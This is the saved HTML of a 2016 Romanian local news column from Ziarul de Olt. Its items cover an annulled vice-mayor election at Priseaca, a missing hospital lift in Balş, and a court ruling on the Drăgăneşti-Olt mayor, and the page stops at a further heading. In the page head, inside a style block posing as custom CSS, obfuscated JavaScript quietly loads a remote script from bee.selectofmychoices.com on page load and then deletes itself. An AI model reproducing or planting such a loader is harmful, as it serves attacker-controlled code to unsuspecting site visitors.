var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="4e4fff38a6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/category/7-zile/",
                    "name": "7 zile"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/",
                    "name": "7 zile în subsidiar"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="post-template-default single single-post postid-8534 single-format-standard 7-zile-in-subsidiar-102 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                joi, ianuarie 22, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8534" class="post-8534 post type-post status-publish format-standard has-post-thumbnail hentry category-7-zile" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în 7 zile" class="entry-crumb" href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 zile în subsidiar</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li></ul>
            <header>
                <h1 class="entry-title">7 zile în subsidiar</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://ziaruldeolt.ro/author/geop/">00000</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-25T02:34:16+02:00" >24 noiembrie 2016 19:34</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8534">260</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+zile+%C3%AEn+subsidiar&url=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F&via=Ziarul+de+Olt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/&amp;media=https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg&description=7+zile+%C3%AEn+subsidiar" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+zile+%C3%AEn+subsidiar %0A%0A https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg" data-caption=""><img width="640" height="367" class="entry-thumb td-modal-image" src="https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-640x367.jpg" srcset="https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-640x367.jpg 640w, https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-300x172.jpg 300w, https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-768x441.jpg 768w, https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-732x420.jpg 732w, https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul-681x391.jpg 681w, https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg 918w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="pompierul"/></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "1254699642");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "1254699642");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "1254699642");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><strong>Învestit de prefect. Demis de justiţie!</strong><br />
O bilă neagră în dreptul prefectului de Olt, Silviu Neacşu. A participat la alegerea viceprimarului de la Priseaca, deci, a dat autoritatea Prefecturii Olt la acest eveniment. Ulterior, printr-o plângere judecată de Curtea de Apel Craiova, pronunţată luni, 21 noiembrie 2016, se constată că alegerea viceprimarului de Priseaca, Arsănoiu Iulian, s-a făcut ilegal. În consecinţă, la Priseaca e din nou administraţia locală în aer. Urmează proceduri de noi alegeri în cadrul consiliului local. Iată ce spune minuta Curţii de Apel Craiova: „Admite recursul. Casează în parte sentinţa şi rejudecând: Admite cererea de chemare în judecată având ca obiect anulare HCL Priseaca nr. 5/25.06.2016 şi dispune anularea acesteia. Respinge cererea de intervenţie accesorie ca fiind nefondată. Menţine restul dispoziţiilor sentinţei. Ia act că solicită cheltuieli pe cale separată. Definitivă. Hotarâre 3280/2016 17.11.2016”&#8230;</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8777966449");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8777966449");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8777966449");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>DSP OLT, versus Spitalul Orăşenesc Balş</strong><br />
Când cineva, din conducerea Direcţiei de Sănătate Publică Olt, se scoală cu faţa la cearşaf trece la ameninţări. În direcţia Spitalului Orăşenesc Balş. Acolo, există un manager care crede că, într-o zi, la spital, va veni, fie barza, fie Moş Crăciun. Să aducă un lift prin care care pacienţii să poată fi transportaţi între nivelele instituţiei, atunci când au probleme medicale. Altfel, ci nu pe scări, cum se întâmplă în prezent. Până acum, autoritatea locală de la Balş n-a găsit nici bani şi nici vreo firmă care să aducă şi să monteze liftul. Problema e că într-o situaţie de acest gen, dacă legea se aplică aşa cum trebuie, în litera şi spiritul ei, spitalul poate fi închis. Însă, până acolo, e la îndemână soluţia pe care o vrea şi o aşteaptă toată lumea interesată. O astfel de investiţie nu este scumpă. E chiar nesemnificativă în raport cu starea de fapt. Rămâne doar ca primăria şi conducerea spitalului să înţeleagă ce e de înţeles!</p>
<p><strong>Pantelie Rotaru, primar din nou. Cu atribuţii limitate</strong><br />
După ce primarul oraşului Drăgăneşti-Olt, Pantelie Rotaru, a contestat ordonanţa Parchetului de pe lângă Tribunalul Olt, emisă la data de 08.09.2016, prin care se dispunea măsura controlului judiciar pe o perioadă de 60 de zile, la Judecătoria Caracal, care a respins contestaţia, Tribunalul Olt a admis cererea primarului de anulare a ordonanţei. Astfel, Rotaru are de plată cheltuielile judiciare din care şi onorariul avocatului din oficiu, însumând 30 de lei. Pe lângă asta, primarul din Drăgăneşti-Olt nu mai are voie să îndeplinească atribuţia de ordonator de credite. Iată soluţia, pe scurt: „Admite contestaţia formulată de inculpatul Rotaru Pantelie, împotriva încheierii cu nr. 45 pronunţată la data de 31.10.2016 de judecătorul de cameră preliminară din cadrul Judecătoriei Caracal, judeţul Olt, în dosarul nr. 5260/207/2016/a2, desfiinţează în parte această încheiere şi modifică obligaţia impusă acestui inculpat prin ordonanţa procurorului din cadrul Parchetului de pe lângă Tribunalul Olt din 8.09.2016 din dosarul penal nr. 258/P/2016 de a nu exercita funcţia de primar al oraşului Drăgăneşti-Olt, jud. Olt şi menţinută de judecătorul de cameră preliminară din cadrul Judecătoriei Caracal prin încheierea menţionată în sensul că permite acestui inculpat să exercite mandatul de primar al acestei unităţii administrativ-teritoriale ce este oraşul Drăgăneşti-Olt, judeţul Olt, cu excepţia atribuţiilor de ordonator principal de credite. (&#8230;) Cu drept de contestaţie în privinţa dispoziţiilor privind excepţia de neconstituţionalitate în termen de 48 de ore de la pronunţare”.</p>
<p><strong>L-am găsit! Proiectul viitorului pod peste Olt&#8230;</strong><br />
